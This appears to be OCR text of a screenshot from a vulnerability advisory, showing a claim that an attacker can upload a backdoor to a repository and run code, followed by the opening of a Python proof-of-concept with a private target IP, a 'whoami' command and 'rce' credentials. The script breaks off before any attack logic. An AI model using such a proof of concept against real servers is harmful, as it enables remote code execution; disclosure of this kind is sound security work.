
In the repository the attacker is 
allowed to upload a backdoor and use it 
to execute code:

## Proof of Concept

```

import requests

from requests.auth import HTTPBasicAuth

import os

import sys

ip = '192.168.15.102'

# What command you want to execute

command = "whoami"

repository = 'rce'

username = 'rce'

password = 'rce'
